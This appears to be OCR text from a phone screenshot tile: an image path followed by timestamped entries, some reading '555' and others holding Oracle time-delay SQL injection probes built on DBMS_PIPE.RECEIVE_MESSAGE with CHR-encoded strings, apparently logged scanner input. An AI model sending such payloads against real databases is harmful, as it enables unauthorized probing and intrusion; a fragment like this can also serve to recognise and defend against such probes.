
2024-12-21 12:18:30
555
2024-12-21 12:18:30
555'||DBMS_PIPE.RECEIVE_MESSAGE(C
HR(98)||CHR(98)||CHR(98),15)||'
2024-12-21 12:18:24
555*DBMS_PIPE.RECEIVE_MESSAGE(CH
R(99)||CHR(99)||CHR(99),15)